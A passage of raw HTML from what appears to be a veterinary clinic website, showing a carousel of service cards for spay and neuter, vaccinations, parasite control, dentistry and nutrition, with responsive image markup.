src="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="PUcaGUU71cc7svTC9oaXp">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7wYR1hnS6jxQUvycsj2ZQ5">Parasite Control</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Dog Getting its Teeth Brushed" title="Small Dog Getting its Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="nPyg2LvPDtz7FE2aTJzGy">Dentistry</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman feeding a fluffy cat outside " title="A woman feeding a fluffy cat outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ONAbb3BV6l5R4pN0TeWTW">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog and cat laying on their backs in grass next to each other" title="A dog and cat laying on their backs in grass next to each other" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="PUcaGUU71cc7svTC9oaXp">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 